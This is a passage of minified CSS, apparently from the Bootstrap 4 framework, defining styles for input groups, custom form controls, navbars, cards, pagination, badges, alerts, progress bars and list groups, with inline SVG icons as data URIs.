input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(2.875rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.8125rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-0.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:10px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-10px;margin-left:-10px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:10px;margin-bottom:0;margin-left:10px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:10px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-lig